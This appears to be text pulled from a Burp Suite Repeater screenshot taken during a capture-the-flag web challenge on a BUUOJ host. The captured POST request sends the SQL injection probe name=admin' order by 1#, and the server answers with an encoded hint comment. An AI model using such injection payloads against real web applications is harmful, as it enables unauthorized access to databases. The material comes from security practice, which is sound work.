 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.2-19985 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 ×
Send Cancel Target: http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host:
ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin:
http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.
cn:81
10 Connection: close
11 Referer:
http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.
cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin' order by 1#&pw=123
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Apr 2023 02:35:12 GMT
4 Content-Type: text/html
5 Content-Length: 230
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWE
SSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 do not hack me!
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Done 419 bytes | 69 millis